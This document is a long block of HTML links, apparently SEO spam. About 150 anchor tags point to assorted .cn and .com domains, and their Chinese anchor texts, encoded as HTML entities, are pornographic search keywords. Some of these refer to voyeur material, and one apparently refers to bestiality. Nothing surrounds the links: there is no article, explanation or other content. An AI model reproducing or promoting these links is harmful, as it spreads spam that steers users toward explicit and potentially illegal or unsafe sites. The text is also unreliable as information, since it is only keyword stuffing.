<a href="http://lyglhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsj819.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kejia888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://carlo520.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ogyala.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lyrixing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://paofuu.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sqrenai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miushui.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gykalun.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://tjbrtd.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzjlys.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://navcta.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://52yuzi.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://wisardgao.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://tnxia.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://jntyzi.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://wip52.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://mouzt.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://myczy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://ganxi666.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suv888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://99syt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://three-ant.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cysjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://life324.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hne-park.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://i8zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://life324.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://acepom17.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newsuining.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yyhy666.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://gengushu.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cenerp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clgwzc.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://btdykj.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://99bms.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://csqsjd88.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
